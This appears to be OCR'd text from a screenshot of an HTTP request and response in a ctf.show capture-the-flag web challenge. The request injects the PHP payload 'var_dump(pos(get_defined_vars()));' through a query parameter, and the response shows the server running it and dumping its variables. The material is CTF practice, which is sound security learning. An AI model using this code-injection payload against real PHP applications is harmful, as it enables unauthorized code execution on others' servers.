 1 GET /?c=var_dump(pos(get_defined_vars()));&sky=123 HTTP/1.1
2 Host: dda31599-4f7f-468a-ae56-c3f2961efa35.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 4
0
1 pos(
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 27 Mar 2022 14:14:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 103
8
9 array(2) {
10 ["c"]=>
11 string(34) "var_dump(pos(get_defined_vars()));"
12 ["sky"]=>
13 string(3) "123"
14 }
15